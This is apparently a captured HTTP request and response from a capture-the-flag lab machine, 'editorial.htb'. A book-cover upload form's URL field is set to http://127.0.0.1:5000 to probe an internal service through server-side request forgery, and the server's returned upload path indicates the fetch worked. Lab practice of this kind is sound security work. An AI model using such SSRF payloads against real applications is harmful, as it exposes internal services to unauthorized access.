 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------27107206642919202978729266727
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=1
13
14 -----------------------------27107206642919202978729266727
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------27107206642919202978729266727
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------27107206642919202978729266727--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 23:28:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/6d4e23c1-e1ac-4fba-8564-3be46f2252c2